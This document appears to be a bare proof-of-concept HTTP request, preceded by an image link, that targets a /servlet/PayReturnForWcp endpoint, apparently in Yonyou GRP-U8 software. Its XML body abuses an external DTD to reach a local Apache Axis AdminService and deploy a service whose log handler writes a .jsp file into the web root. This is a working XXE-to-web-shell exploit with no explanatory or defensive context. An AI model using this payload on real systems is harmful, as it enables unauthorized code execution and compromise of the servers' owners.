 POST /servlet/PayReturnForWcp HTTP/1.1Host: 127.0.0.1:8080User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0Content-Type: application/x-www-form-urlencodedContent-Length: 834<?xml version="1.0"?><!DOCTYPE foo SYSTEM "http://127.0.0.1:9393/services/AdminService?method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22ttt3%22%20provider%3D%22java%3ARPC%22%3E%3CrequestFlow%3E%3Chandler%20type%3D%22java%3Aorg.apache.axis.handlers.LogHandler%22%20%3E%3Cparameter%20name%3D%22LogHandler.fileName%22%20value%3D%22E:\UFGOV-ZX10.5.2\U8\webapps\u8qx\ttt2.jsp%22%20%2F%3E%3Cparameter%20name%3D%22LogHandler.writeToConsole%22%20value%3D%22false%22%20%2F%3E%3C%2Fhandler%3E%3C%2FrequestFlow%3E%3Cparameter%20name%3D%22className%22%20value%3D%22java.util.Random%22%20%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22*%22%20%2F%3E%3C%2Fservice%3E%3C%2Fdeployment">